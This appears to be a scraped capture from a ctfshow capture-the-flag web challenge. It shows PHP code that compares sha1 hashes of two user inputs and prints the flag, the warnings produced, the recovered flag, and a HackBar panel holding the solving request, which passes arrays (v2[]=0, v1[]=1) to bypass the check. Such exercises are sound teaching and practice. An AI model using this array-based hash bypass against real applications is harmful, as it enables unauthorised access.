 highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
ctfshow{362fb76b-397c-4138-a084-fd494a7c69fe}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://a0d7af3b-c4e2-4e8e-bc15-e7bf4544eb7a.challenge.ctf.show/?v2[]=0
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v1[]=1